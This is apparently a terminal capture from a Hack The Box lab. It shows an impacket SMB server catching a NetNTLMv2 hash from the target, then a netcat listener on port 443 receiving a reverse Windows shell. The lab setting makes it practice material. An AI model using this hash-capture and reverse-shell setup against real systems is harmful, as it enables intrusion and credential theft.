 root@Kali:~/hackthebox/json# impacket-smbserver json $(pwd)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.158,50335)
[*] AUTHENTICATE_MESSAGE (\qualquer,JSON)
[*] User JSON\qualquer authenticated successfully
[*] qualquer:::4141414141414141:5351e3a91776181a8742598dbb702fd6:010100000000000080de6c794b60d601a86b9579db7509eb00000000010010004b007700500057006b00760073006400030010004b007700500057006b007
60073006400020010006500580072007000570049006600750004001000650058007200700057004900660075000700080080de6c794b60d60106000400020000000800300030000000000000000000000000300000c3234122282d204240a
4ce4f431218b1114f79a98379fdf6963edeff867418310a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310036002e003100310037000000000000000000000000000
[*] Disconnecting Share(1:IPC$)
root@Kali:~/hackthebox/json# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.158.
Ncat: Connection from 10.10.10.158:50336.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>